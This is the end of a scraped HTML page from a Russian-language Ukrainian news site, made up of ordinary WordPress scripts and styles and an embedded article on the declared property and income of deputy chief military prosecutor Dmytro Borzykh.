var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Стало известно, чем владеет заместитель Матиоса</h1>' + "<p style=\"text-align: justify;\"><strong><em>\u0412 \u0438\u044e\u043d\u0435 2017 \u0433\u043e\u0434\u0430 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0432\u043e\u0435\u043d\u043d\u044b\u0439 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u0442\u0438\u043e\u0441 \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u043b \u0441 \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u043e\u0439 \u043e\u0441\u0432\u043e\u0431\u043e\u0434\u0438\u0442\u044c \u043e\u0442 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u0434\u0435\u043a\u043b\u0430\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u0441\u0435\u0445 \u0432\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u043e\u0432, \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u0443\u044f \u044d\u0442\u043e \u0443\u0433\u0440\u043e\u0437\u043e\u0439 \u0438\u0445 \u0436\u0438\u0437\u043d\u0438 \u0438 \u0436\u0438\u0437\u043d\u0438 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439. \u0410 \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u0431\u043e\u043b\u0435\u0435 100 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u043e\u0432 \u0438\u0441\u0447\u0435\u0437\u043b\u0438 \u0441 \u0441\u0430\u0439\u0442\u0430 \u041d\u0410\u0417\u041a. \u041e \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0438 &#8220;\u043f\u0440\u043e\u043f\u0430\u0432\u0448\u0435\u0439&#8221; \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438\u00a0\u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044f \u0413\u043b\u0430\u0432\u043d\u043e\u0433\u043e \u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u0430 \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0412\u0430\u043b\u0435\u0440\u044c\u0435\u0432\u0438\u0447\u0430 \u0411\u043e\u0440\u0437\u044b\u0445 <a href=\"https:\/\/oligarh.media\/\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f\u00a0<a href=\"http:\/\/blog.prosud.info\/borzih_dmitro_valeriyovich.html\">prosud<\/a>.<\/em><\/strong><br \/>\n<strong><em>\u00a0<\/em><\/strong><br \/>\n\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u0434\u043e\u0445\u043e\u0434\u043e\u043c \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0412\u0430\u043b\u0435\u0440\u044c\u0435\u0432\u0438\u0447\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0435\u0433\u043e \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043d\u0430\u044f \u043f\u043b\u0430\u0442\u0430. \u041f\u0440\u0430\u0432\u0434\u0430, \u0432 2015 \u0433\u043e\u0434\u0443 \u043e\u043d\u0430 \u0431\u044b\u043b\u0430 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u043e\u0439, \u043a\u0430\u043a \u0434\u043b\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u0430 \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u044b, \u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u0443\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0433\u0440\u043d.<\/p>\n<p>\u0412 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u0442\u043e, \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u0437\u0430 2015 \u0433\u043e\u0434, \u0414\u043c\u0438\u0442\u0440\u0438\u0439 \u0411\u043e\u0440\u0437\u044b\u0445 \u0438 \u0435\u0433\u043e \u043c\u0430\u0442\u044c \u0432\u043b\u0430\u0434\u0435\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e 72 \u043a\u0432. \u043c. \u0432 \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u0435 \u0438 \u0430\u0440\u0435\u043d\u0434\u0443\u044e\u0442 \u0434\u043e\u043c \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e 43 \u043a\u0432. \u043c. \u0432 \u0441\u0435\u043b\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u043a\u0430, \u0432\u0431\u043b\u0438\u0437\u0438 \u041a\u0438\u0435\u0432\u0430. \u0422\u0430\u043a\u0436\u0435 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0411\u043e\u0440\u0437\u044b\u0445 \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0432 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0430\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f 2 \u043a\u0432. \u043c. \u0432 \u043e\u0431\u0449\u0435\u0436\u0438\u0442\u0438\u0438, \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0443 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438.<\/p>\n<p>\u0412 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u0437\u0430 2016 \u0433\u043e\u0434 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0411\u043e\u0440\u0437\u044b\u0445 \u0443\u0436\u0435 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u043c\u0430\u0442\u044c, \u043e\u0434\u043d\u0430\u043a\u043e, \u0432 \u043d\u0435\u0439 \u043c\u044b \u043d\u0430\u0445\u043e\u0434\u0438\u043c \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043e\u043c \u043f\u043e\u0434 \u041a\u0438\u0435\u0432\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0430\u0440\u0435\u043d\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0434\u043e\u043c \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e 390 \u043a\u0432. \u043c. \u0432 \u0441\u0435\u043b\u0435 \u041b\u0435\u0441\u043d\u0438\u043a\u0438, \u041a\u0438\u0435\u0432\u043e-\u0421\u0432\u044f\u0442\u043e\u0448\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430.<\/p>\n<figure id=\"attachment_9528\" aria-describedby=\"caption-attachment-9528\" style=\"width: 821px\" class=\"wp-caption alignnone\"><img loading=\"lazy\" class=\"wp-image-9528 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh7.jpg\" alt=\"\" width=\"821\" height=\"462\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh7.jpg 821w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh7-300x169.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh7-768x432.jpg 768w\" sizes=\"(max-width: 821px) 100vw, 821px\" \/><figcaption id=\"caption-attachment-9528\" class=\"wp-caption-text\">\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0434\u043e\u043c \u0441 \u0432\u044b\u0441\u043e\u0442\u044b \u043f\u0442\u0438\u0447\u044c\u0435\u0433\u043e \u043f\u043e\u043b\u0435\u0442\u0430<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0412 \u0442\u043e \u0436\u0435 \u0432\u0440\u0435\u043c\u044f, \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u044f \u0411\u043e\u0440\u0437\u044b\u0445 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432 \u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u0443 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043c\u0430. \u041d\u0435 \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0432 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0411\u043e\u0440\u0437\u044b\u0445 \u043c\u043e\u0433 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u0438, \u0435\u0441\u043b\u0438 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u043b\u0430 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u0440\u0438\u0432\u0435\u043d \u0432 \u043c\u0435\u0441\u044f\u0446. \u041d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0430\u043b\u044c\u043d\u0430 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0438 \u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u043b\u0443\u0433 \u0432 \u0434\u043e\u043c\u0435 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e \u043f\u043e\u0447\u0442\u0438 400 \u043a\u0432. \u043c. \u0432 \u043f\u0440\u0438\u0433\u043e\u0440\u043e\u0434\u0435 \u041a\u0438\u0435\u0432\u0430 \u0432 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u0440\u043d \u0432 \u043c\u0435\u0441\u044f\u0446?<\/p>\n<figure id=\"attachment_9529\" aria-describedby=\"caption-attachment-9529\" style=\"width: 821px\" class=\"wp-caption alignnone\"><img loading=\"lazy\" class=\"wp-image-9529 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh8.jpg\" alt=\"\" width=\"821\" height=\"462\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh8.jpg 821w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh8-300x169.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/07\/borzykh8-768x432.jpg 768w\" sizes=\"(max-width: 821px) 100vw, 821px\" \/><figcaption id=\"caption-attachment-9529\" class=\"wp-caption-text\">\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0444\u043e\u0442\u043e &#8211; prosud<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0442\u0430\u043a\u0436\u0435 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0432 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0411\u043e\u0440\u0437\u044b\u0445 \u0437\u0430 2016 \u0433\u043e\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u041b\u0443\u0433\u0430\u043d\u0441\u043a\u0435. \u0417\u0430\u0442\u043e \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0434\u043e\u0445\u043e\u0434 \u0432 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043f\u043e\u043b\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0433\u0440\u0438\u0432\u0435\u043d \u043e\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0443.<\/p>\n<p style=\"text-align: justify;\">\u0412\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0437\u0430\u043a\u043e\u043d\u043e\u043c\u0435\u0440\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441: \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u043a\u0430\u043a\u043e\u0433\u043e \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430 \u043c\u043e\u0433 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435, \u043e\u043a\u043a\u0443\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c \u0432\u043e\u0435\u043d\u043d\u044b\u043c\u0438 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438? \u041c\u043e\u0436\u0435\u043c \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c, \u0447\u0442\u043e \u043d\u043e\u0432\u044b\u043c \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0411\u043e\u0440\u0437\u044b\u0445 \u0441\u0442\u0430\u043b \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u0420\u043e\u0441\u0441\u0438\u0438. \u0412 \u0442\u0430\u043a\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u043a\u0430\u043a \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442 \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u0444\u0430\u043a\u0442 \u0434\u0435\u043b\u043e\u0432\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u0430 \u0432 2016 \u0433\u043e\u0434\u0443 \u0441 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u043c \u0441\u0442\u0440\u0430\u043d\u044b-\u0430\u0433\u0440\u0435\u0441\u0441\u043e\u0440\u0430?<\/p>\n<p style=\"text-align: justify;\">\u041a\u0440\u043e\u043c\u0435 \u043f\u0440\u0438\u0431\u044b\u043b\u0438 \u0432 500 \u0442\u044b\u0441. \u0412 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u0437\u0430 2016 \u0443 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u0430 \u0411\u043e\u0440\u0437\u044b\u0445 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c &#8211; Toyota Camry 2006 \u0433.\u0432. \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u043d\u0430\u044f \u0438\u043c \u0437\u0430 300 \u0442\u044b\u0441. \u0433\u0440\u043d.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u043d\u043e\u044f\u0431\u0440\u044f 2013 \u0433\u043e\u0434\u0430 \u0444\u043e\u0442\u043e-\u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442 \u041c\u0430\u043a\u0441 \u041b\u0435\u0432\u0438\u043d \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u0437\u0430\u0441\u0435\u0434\u0430\u043d\u0438\u044f \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043b \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0411\u043e\u0440\u0437\u044b\u0445 \u0441 \u0440\u0443\u0447\u043a\u043e\u0439 Montblanc Thomas Mann \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c\u044e 1.5 \u0442\u044b\u0441.\u0434\u043e\u043b\u043b., \u041e\u0434\u043d\u0430\u043a\u043e, \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0432 \u0433\u0440\u0430\u0444\u0435 \u00ab\u0446\u0435\u043d\u043d\u043e\u0435 \u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e (\u043a\u0440\u043e\u043c\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432)\u00bb, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0434\u043e\u043b\u0436\u043d\u0430 \u0434\u0435\u043a\u043b\u0430\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0432 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u044f\u0445 \u0411\u043e\u0440\u0437\u044b\u0445 \u0437\u0430 2015 \u0438 2016 \u0433\u043e\u0434\u044b &#8211; \u043d\u0435 \u0437\u043d\u0430\u0447\u0438\u0442\u0441\u044f.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a href=\"https:\/\/oligarh.media\/2017\/04\/19\/glavnyj-voennyj-prokuror-matios-sdelal-masshtabnuyu-tatuirovku-foto\/\">\u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0432\u043e\u0435\u043d\u043d\u044b\u0439 \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u0442\u0438\u043e\u0441 \u043f\u0440\u043e\u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043b \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u0443\u044e \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0442\u0430\u0442\u0443\u0438\u0440\u043e\u0432\u043a\u0443 \u0432 \u0432\u0438\u0434\u0435 \u0441\u043e\u0432\u044b \u043d\u0430 \u043f\u0440\u0430\u0432\u043e\u043c \u043f\u0440\u0435\u0434\u043f\u043b\u0435\u0447\u044c\u0435.<\/a><\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
